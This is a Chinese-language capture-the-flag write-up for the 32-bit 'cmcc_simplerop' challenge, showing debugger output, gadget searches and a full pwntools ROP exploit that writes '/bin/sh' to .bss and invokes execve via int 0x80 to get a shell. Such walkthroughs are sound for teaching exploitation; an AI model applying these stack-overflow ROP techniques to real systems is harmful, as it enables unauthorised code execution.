cmcc_simplerop

int 0x80调用系统函数.bss段控制32位参数控制
- 在主函数中存在溢出,但是栈空间并不准确,需要动态调试计算
pwndbg> telescope $ebp
00:0000│ ebp 0xffffcf28 —▸ 0x80495f0 (__libc_csu_fini) ◂— push ebx
01:0004│ 0xffffcf2c —▸ 0x804903a (__libc_start_main+458) ◂— mov dword ptr [esp], eax
02:0008│ 0xffffcf30 ◂— 0x1
03:000c│ 0xffffcf34 —▸ 0xffffcfb4 —▸ 0xffffd100 ◂— '/home/bamuwe/simplerop'
04:0010│ 0xffffcf38 —▸ 0xffffcfbc —▸ 0xffffd117 ◂— 'SHELL=/bin/bash'
05:0014│ 0xffffcf3c ◂— 0x0
06:0018│ 0xffffcf40 ◂— 0x0
07:001c│ 0xffffcf44 —▸ 0x80481a8 (_init) ◂— push ebx
pwndbg> telescope $esp
00:0000│ esp 0xffffcef0 ◂— 0x0
01:0004│ 0xffffcef4 —▸ 0xffffcf0c ◂— 0x41414141 ('AAAA')
02:0008│ 0xffffcef8 ◂— 0x64 /* 'd' */
03:000c│ 0xffffcefc —▸ 0x80495d2 (__libc_csu_init+130) ◂— add ebp, 1
04:0010│ 0xffffcf00 ◂— 0x1
05:0014│ 0xffffcf04 —▸ 0xffffcfb4 —▸ 0xffffd100 ◂— '/home/bamuwe/simplerop'
06:0018│ 0xffffcf08 —▸ 0xffffcfbc —▸ 0xffffd117 ◂— 'SHELL=/bin/bash'
07:001c│ ecx 0xffffcf0c ◂— 0x41414141 ('AAAA')
得到距离返回地址0x20个距离
-
程序中没有
system函数也没有/bin/sh字符,都需要自己构造-
通过
int 0x80系统调用execve构造`shell``int80(11,"/bin/sh",null,null)构造这样的payload,11代表了execve函数,在这里函数参数的传递和一般32位程序函数传参不同,是通过寄存器传参的,从左到右分别为eax,ebx,ecx,edx -
通过往
.bss段上写入/bin/sh再调用得到/bin/shbamuwe@qianenzhao:~$ file simplerop simplerop: ELF 32-bit LSB executable, Intel 80386, version 1 (GNU/Linux), statically linked, for GNU/Linux 2.6.24, BuildID[sha1]=bdd40d725b490b97d5a25857a6273870c7de399f, not stripped bamuwe@qianenzhao:~$ checksec simplerop [*] '/home/bamuwe/simplerop' Arch: i386-32-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x8048000)程序中
.bss段的内存地址每次运行不会改变,所以我们可以动态调试得到地址直接拿来使用 -
在
ida中可以看到有一个read函数,我们可以用它来实现往.bss段上的写入
有点不一样但是一样
-
-
构造
payload得到shellbamuwe@qianenzhao:~$ ROPgadget --binary simplerop --only int Gadgets information ============================================================ 0x080493e1 : int 0x80 Unique gadgets found: 1得到
int 0x80地址rbp padding 0x1c 0x4 read_addr ret 0x0806CD50 read_ret 0x0806e850 read的返回地址 0x0 arg1 b'/bin/sh' arg2 0x8 arg3 pop_arg_addr ret 0x0806e850 0x0 edx 0x0 ecx bss_addr ebx 0x080EAFBA pop_eax_addr ret 0x080bae06
from pwn import *
from struct import pack
context.log_level = 'debug'
#io = process('./simplerop')
elf = ELF('./simplerop')
io=gdb.debug('./simplerop')
padding = b'A'*0x20
payload1 = padding + p32(0x0806CD50)+p32(0x0806e850)+p32(0)+p32(0x080eb7c3)+p32(0x8)
payload1 += p32(0x0806e850)+p32(0)+p32(0)+p32(0x080eb7c3)+p32(0x080bae06)+p32(0xb)+p32(0x080493e1)
io.sendlineafter(b'Your input :',payload1)
io.send(b'/bin/sh\x00')
io.interactive()
使用execve函数偶然会遇到一些问题,重试就好了,基本不会遇到
bamuwe@qianenzhao:~/done/cmcc_simplerop$ python3 exp_simplerop.py
[+] Starting local process './simplerop': pid 2064
[*] Switching to interactive mode
$ ls
set_thread_area failed when setting up thread-local storage
[*] Got EOF while reading in interactive
$
[*] Interrupted
[*] Process './simplerop' stopped with exit code -6 (SIGABRT) (pid 2064)
代码可读性真的差,铁铁我爱说实话
踩了一个坑,平时用plt的read四位之后直接是返回地址,但是这里不同,read函数结束后才是ret还要重新跳转一次.
这题应该用ROPgadgets_ropchain也能过,但是不知道为什么没有成功
cmcc_simplerop - 不会修电脑 - 博客园 (cnblogs.com)
[栈溢出进阶小技巧] cmcc_simplerop一题多解 - 『脱壳破解区』 - 吾爱破解 - LCG - LSG |安卓破解|病毒分析|www.52pojie.cn